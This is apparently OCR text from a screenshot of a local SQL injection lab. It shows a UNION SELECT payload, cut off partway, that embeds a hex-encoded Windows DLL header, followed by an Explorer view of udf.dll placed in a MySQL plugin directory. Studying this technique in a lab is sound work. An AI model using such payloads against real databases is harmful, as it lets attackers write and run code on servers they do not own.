 localhost/SqlInjection/in
localhost/SqlInjection/in
localhost/SqlInjection/index.jsp
建议网站 网页快讯库 从 IE 中导入
SELECT * from corps where id = 1 and 1=2 union select '','','',
(CONVERT(0x4d5a4b45524e454c33322e444c4c00004c6f61644c696272617279410000000047657450726f63416464726573730000557061636b427944776
计算机 soft (D:) install dev mysql5.5
搜索 plugin
编辑(E) 查看(V) 工具(T) 帮助(H)
打开方式... 刻录 新建文件夹
收藏夹
库
计算机
system (C:)
soft (D:)
dev (E:)
backup (F:)
adt_null.dll
auth.dll
auth_test_
plugin.dll
semisync_
master.dll
semisync_
slave.dll
udf.dll
udf.txt
udf.dll 属性
常规 安全 详细信息 以前的版本
udf.dll
文件类型: 应用程序扩展 (.dll)
打开方式: 未知应用程序 更改(C)...
位置: D:\install\dev\mysql5.5\lib\plugin
大小: 84 字节 (84 字节)
占用空间: 4.00 KB (4,096 字节)
创建时间: 2013年7月14日, 17:49:43
修改时间: 2013年7月14日, 17:49:43
访问时间: 2013年7月14日, 17:49:43